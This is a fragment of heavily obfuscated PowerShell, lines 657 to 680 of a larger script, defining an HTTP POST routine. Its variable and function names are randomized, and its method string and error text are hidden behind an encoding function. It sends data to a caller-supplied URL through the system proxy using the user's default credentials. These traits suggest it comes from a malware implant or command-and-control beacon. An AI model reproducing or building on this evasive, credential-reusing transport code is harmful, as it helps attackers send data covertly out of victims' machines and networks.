 657 #http post
658 function n_n9tyYOaI9m6lB($XSOhPvlsxIYbHLA8bYyj, $kc5aUnEOK7xCY7Usl1s) {
659 try {
660 $t45lYeJN = $kC5auneOk7Xcy7usl1S;
661 $s6d70IV = [System.Net.WebRequest]::Create($xsOHpVLsxIybHLa8bYyj);
662 $s6d70iV.proxy = [Net.WebRequest]::GetSystemWebProxy();
663 $s6d70Iv.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
664 $wOGrHtrYusWGef = [System.Text.Encoding]::UTF8.GetBytes($T45lyeJN);
665 $s6D70iv.Method = (z9mEnTQ4HqbIKaM2U9K4('KPKOZPNPO'));#POST
666 $s6D70IV.ContentLength = $wogrHTrYuSwGef.length;
667 if ($wogRHtRYuswGEf.Length-gt 0) {
668 $QOUGx1Qkwlah9W = $s6d70iv.GetRequestStream();
669 $qoUgx1Qkwlah9W.Write($wOgRHTRyuswGEF, (1-1), $wogrhtryuswgef.Length);
670 } [System.Net.WebResponse] $rAtaxJplMEbTuO8yApqOg = $S6D70Iv.GetResponse();
671 if ($rAtAXjpLMeBTuo8Yapqog-ne $NUlL) {
672 $EgAFhyjSEtNkIMP714inO = $RatAXjPLMEbtuO8yAPQOg.GetResponseStream();
673 [System.IO.StreamReader] $Cx3Ig4SFBZ75udmdkzK2 = New-Object System.IO.StreamReader $EGAfhyjSeTNkIMP714ino;
674 [String] $FsVCEsC5h = $cx3IG4SfbZ75uDmdkZk2.ReadToEnd();
675 }
676 } catch {
677 $fsVcESC5h = ((Z9MENtq4HqbIKam2U9k4('/5763636/4/3>4243')) + $_.Exception.Message);#httpPOST
678 }
679 return $FsVceSC5H;
680 }